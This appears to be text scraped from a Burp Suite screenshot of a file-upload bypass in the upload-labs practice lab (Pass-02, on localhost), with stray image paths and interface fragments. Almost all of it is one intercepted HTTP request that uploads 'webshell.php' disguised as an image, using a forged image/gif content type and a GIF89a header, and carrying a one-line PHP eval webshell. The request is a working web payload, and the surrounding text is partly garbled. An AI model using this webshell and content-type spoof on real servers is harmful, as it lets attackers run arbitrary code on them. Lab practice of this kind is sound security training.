 Raw Params Headers Hex
Pretty 原始 \n Actions
http://127.0.0.1/antlers/upload-labs-master/upload-labs-master/P
ass-02/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryeotOAWK8ZscWIiSA
20 Content-Disposition: form-data; name="upload_file"; filename="
webshell.php"
21 Content-Type: image/gif
22
23 GIF89a
24 <?php @eval($_POST['x']) ?>
25 ------WebKitFormBoundaryeotOAWK8ZscWIiSA
26 Content-Disposition: form-data; name="submit"
27
28 □□
29 ------WebKitFormBoundaryeotOAWK8ZscWIiSA--
? ← → Search... 没有匹配
完成